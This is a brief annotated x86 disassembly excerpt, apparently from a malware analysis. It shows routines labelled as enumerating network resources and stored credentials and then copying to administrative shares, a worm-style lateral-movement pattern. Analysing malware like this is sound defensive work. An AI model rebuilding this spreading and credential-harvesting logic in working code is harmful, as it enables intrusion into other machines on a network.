 push edi ; lpNetResource
push esi ; int
call NetResourceEnum
push esi
call CredentialEnum
call sub_FE470FA
lea eax, [ebp+var_2C]
push eax
mov ecx, esi
call sub_FE46F40
mov ebx, eax
cmp ebx, edi
jz short loc_FE4A04D
FE4A00E: ; int
push edi
push edi ; lpPassword
push edi ; lpUserName
lea eax, [ebp+var_2C]
push eax ; int
call SendToAdminShare
test eax, eax
jz short loc_FE4A034